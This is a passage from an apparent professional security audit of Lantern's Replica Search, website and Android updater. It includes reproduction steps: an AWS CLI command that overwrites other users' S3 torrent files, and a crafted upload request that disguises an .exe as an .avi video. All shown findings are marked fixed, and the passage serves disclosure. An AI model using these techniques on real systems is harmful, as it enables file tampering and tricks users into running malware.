|              | The engagement team was able to successfully overwrite other users' torrent files with NCC<br>Group controlled torrent files, resulting in Replica Search users being redirected to files up-                                                                                                                                                                                                                                                                                                                                                                     |  |  |

| loaded by NCC Group. In the case where victims are downloading and running executables,<br>an attacker would be able to swap out binaries unbeknownst to the victim.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| • Generate AWS credentials using the previously mentioned steps<br>• Open Replica Search and search for a file that was uploaded by another user<br>. Download the file and using a proxy such as BurpSuite, and search for the file's S3 UUID<br>folder name https://getlantern-replica.s3-ap-southeast-1.amazonaws.com/[uu<br>id]/torrent under either/replica/view or/replica/download<br>• Upload a malicious file with the same name as the victim's file and then download the<br>malicious torrent file<br>• Using AWS-CLI replace the uuid value below with the victim's UUID, and run the following<br>command which will overwrite the victim's torrent file in S3<br>- aws s3 cp torrent s3://getlantern-replica/[uuid]/torrent --acl public-r<br>ead-write<br>• Using Replica Search search for the victim's file and there should be two copies of the<br>attacker's file returned |
| The current method of user file upload should be reimplemented so that Lantern users do<br>not get access to AWS credentials or the ability to directly modify S3 objects. Lantern could<br>create an API endpoint that manages file uploads. This endpoint should implement basic file<br>upload restrictions to ensure the following:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| • Existing objects can't be overwritten (AWS S3 does not have a write-once permission)<br>• Only the user that uploaded the file can delete the file                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| Fixed. This could not be reproduced anymore. The ability for users to delete/modify directly<br>from the S3 bucket was removed from the AWS credential and instead of uploading to S3<br>directly, the new upload and delete endpoints now issues a token to the uploader that needs<br>to be present to the delete endpoint to verify that requester owns the file.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |

<span id="page-13-0"></span>

| <b>Finding</b> | Lantern Website Does Not Use HTTP Strict Transport Security                                                                                                                                                                                                                                                                                                                                                                                        |
|----------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Risk</b>    | Impact: High, Exploitability: Medium<br>High                                                                                                                                                                                                                                                                                                                                                                                                       |
| Identifier     | NCC-LANT001-020                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| <b>Status</b>  | Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| Category       | Configuration                                                                                                                                                                                                                                                                                                                                                                                                                                      |
|                | <b>Component</b> Lantern Website                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                | Location • https://getlantern.org<br>• https://getlantern.com<br>• https://lantern.io                                                                                                                                                                                                                                                                                                                                                              |
|                | Impact An attacker can perform a man-in-the-middle attack and redirect users to a malicious domain<br>controlled by them.                                                                                                                                                                                                                                                                                                                          |
| Description    | The Lantern website is hosted on multiple domains which includes getlantern.com, getlan<br>tern. org and lantern. io. The website contains links to download the Lantern applications<br>for various platforms.                                                                                                                                                                                                                                    |
|                | Under current configuration, the Lantern website hosted on all the above mentioned domains<br>will redirect users to the HTTPS version of the site. For example, if a user were to type h<br>ttp://getlantern.com into their browser, the browser will initially make an unencrypted<br>connection to port 80. The server will then respond with a HTTP 301 Moved Permanently<br>response redirecting users to HTTPS version of the requested URL. |
|                | An attacker able to intercept this HTTP traffic could modify the HTTP 301 response to include<br>a malicious domain controlled by them. Strict Transport Security helps defend users against<br>man-in-the-middle attacks that cause them to visit the site using an unencrypted HTTP con-<br>nection.                                                                                                                                             |
|                | By returning the Strict Transport Security header, an application instructs the user's browser to<br>only make connections over HTTPS, preventing man-in-the-middle attacks from succeeding.<br>After receiving the header, the user's browser will automatically make connections to the<br>HTTPS site, and will no longer make requests over unencrypted HTTP.                                                                                   |
| Recommendation | The Lantern website is hosted on AWS S3 bucket and served via AWS CloudFront. To add<br>security headers to applications served via CloudFront, Lambda@Edge functions could be<br>used. More information on how to create a new Lambda@Edge function and associate it with<br>your CloudFront distribution can be found here.                                                                                                                      |
|                | A sample Lambda@Edge function to serve strict-transport-security header in responses<br>is as follows:                                                                                                                                                                                                                                                                                                                                             |
|                | 'use strict';<br>exports.handler = (event, context, callback) => {                                                                                                                                                                                                                                                                                                                                                                                 |
|                | //Get contents of response<br>const response = event. Records $[0]$ . cf. response;<br>const headers = response.headers;                                                                                                                                                                                                                                                                                                                           |
|                | //Set new headers<br>headers['strict-transport-security'] = [{key: 'Strict-Transport-Security',<br>→ value: 'max-age=63072000; includeSubdomains; preload'}];                                                                                                                                                                                                                                                                                      |



<span id="page-15-0"></span>

|              | <b>Finding</b> File Names and Extensions Can Be Visually Hidden                                                                                                      |
|--------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|              | <b>Risk High</b> Impact: High, Exploitability: Medium                                                                                                                |
|              | Identifier NCC-LANT001-029                                                                                                                                           |
| Status Fixed |                                                                                                                                                                      |
| Category     | Other                                                                                                                                                                |
|              | <b>Component</b> Lantern Replica                                                                                                                                     |
|              | Location • POST / [localHttpToken]/replica/upload?name= [filename]<br>• GET https://replica-search.lantern.io?s=[searchstring]                                       |
|              | Impact Attackers can mask Replica Search filenames and extensions which increases the likelihood<br>of a victim downloading and running malicious executables.       |
| Description  | NCC Group uploaded a malicious executable to Replica, then used Replica Search to search<br>for the uploaded file. The following screenshot shows the returned file: |



Figure 3: Crafted file uploaded by NCC Group

Notice the returned file appears to be an AVI video file called NewSuperHeroMovie-2019-English-720p.avi with a filetype of Application\Octet-Stream. The MIME type Appli cation\Octet-stream is used to represent unknown arbitrary binary data. However, the full filename is actually: NewSuperHeroMovie-2019-English-720p.avi%20test.exe and is a Windows executable. Notice that the Replica Search interface only shows roughly 40 characters before appending ... to the end of the filename. As seen above, the Replica Search UI provides no method for users to determine the full name or extension of the file being downloaded.

An attack vector exists where a victim clicks a malicious filename, the browser downloads the file, and the victim immediately clicks to open the file. The only indication that shows the file is malicious is the . . . . exe substring as seen in the screenshot above. While some users will notice the exe file extension, many will not resulting in users accidentally running malicious programs when attempting to open their torrented files. This finding effectively results in a two-click RCE for unsuspecting users.

| <b>Reproduction Steps</b> | This masking issue was also leveraged in finding NCC-LANT001-024 on page 10.<br>• Send the following request to the Lantern localhost proxy server with the localHttpToken<br>and port values correctly set: |
|---------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | POST /[localHttpToken]/replica/upload?name=NewSuperHeroMovie-2019-English-<br>720p.avi%20test.exe HTTP/1.1<br>$\rightarrow$<br>→<br>Host: localhost: [port]<br>Content-Length: 6<br>test                     |
|                           | • In the Lantern Desktop Client, search for the following uploaded filename: newsuperhero<br>movie and click to download the file                                                                            |
| Recommendation            | The Replica Search UI should always display the full filename and file extension to users.                                                                                                                   |
| <b>Retest Results</b>     | Fixed. The server appear to reject names larger than 255 chars and the UI was changed where                                                                                                                  |
|                           | line wrapping was enabled and the full names with extensions are shown.                                                                                                                                      |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |
|                           |                                                                                                                                                                                                              |

<span id="page-17-0"></span>

|                     | Finding Lack of Integrity Checking in Self-Update Functionality Allows Malicious Update                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|---------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                     | Risk Medium Impact: High, Exploitability: Medium                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|                     | Identifier NCC-LANT001-001                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| <b>Status</b> Fixed |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                     | <b>Category</b> Access Controls                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|                     | <b>Component</b> Lantern Android App                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
|                     | Location lantern-build/lantern-mobile/app/src/main/java/org/lantern/app/activity/Upd<br>ateActivity.java                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                     | <b>Impact</b> A malicious application already present on a device can exploit the Lantern Android appli-<br>cation's update process and trick a user into installing arbitrary applications on the device.<br>This vulnerability can also be exploited to trick the user into replacing the current Lantern<br>application on the device with a modified or malicious version. This finding does not impact<br>devices running Android version 10 (API level 29) and higher.                                                                                                                                                                              |
| Description         | The Lantern Android application can be downloaded and installed by visiting https://getlan<br>tern.org/lantern-installer.apk using a browser on an Android device. This is a side-loaded<br>version of the application and doesn't update via Google's Play Store.                                                                                                                                                                                                                                                                                                                                                                                        |
|                     | The "UpdateActivity.java" class is responsible for updating the side loaded version of the Lantern<br>application. This class downloads the latest version of Lantern application's APK file and stores<br>it at the following location on the device: /storage/emulated/0/Android/data/org.getl<br>antern.lantern/files/Lantern.apk                                                                                                                                                                                                                                                                                                                      |
|                     | On Android devices, external storage is mounted on the /storage/emulated/0 directory.<br>The "UpdateActivity.java" class creates an application specific directory /storage/emulated/<br>0/Android/data/org.getlantern.lantern during the update process using the getExte<br>rnalFilesDir() method.                                                                                                                                                                                                                                                                                                                                                      |
|                     | On devices running Android version 9 (API level 28) and lower, the application specific directo-<br>ries in external storage are world Readable/Writable, assuming an application has appropriate<br>storage permissions. Therefore, any malicious application on the device will have read/write<br>access to the storage/emulated/0/Android/data/org.getlantern.lantern/files/La<br>ntern.apk file created during the update process. In Android Version 10 (API level 29) and<br>above, application specific directories in external storage are restricted by the SeLinux policies<br>by default.                                                     |
|                     | During the update process, the Lantern application does't verify the integrity and source of the<br>downloaded update package before opening it for installation. Since the downloaded update<br>is an Android package (APK) file, the Android OS will prompt the user for installation. Due to<br>this, a malicious application already present on the device can replace the Lantern applica-<br>tion's update package with an arbitrary Android package, just before the Lantern application<br>opens it for installation. If successful, the user will be prompted to install the arbitrary Android<br>package instead of Lantern application update. |
